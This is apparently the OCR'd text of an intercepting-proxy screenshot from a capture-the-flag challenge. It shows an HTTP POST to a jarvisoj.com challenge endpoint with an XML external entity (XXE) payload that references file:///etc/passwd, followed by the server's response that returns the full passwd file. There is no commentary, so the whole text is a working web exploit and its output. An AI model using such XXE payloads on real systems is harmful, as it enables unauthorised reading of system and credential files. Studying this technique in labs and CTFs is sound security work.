 Pretty Raw Hex
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Referer: http://web.jarvisoj.com:9882/
Content-Length: 114
DNT: 1
Connection: close
<?xml version="1.0"?>
<!DOCTYPE xiaodi [
<!ENTITY test SYSTEM  "file:////etc/passwd">
]>
<root>
&test;
</root>
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 997
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Fri, 30 Jun 2023 12:51:32 GMT
6
7 <root>
root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
login
25 libuuid:x:100:101::/var/lib/libuuid:
26 syslog:x:101:104::/home/syslog:/bin/false
27 ctf:x:1000:1000::/home/ctf:
28 </root>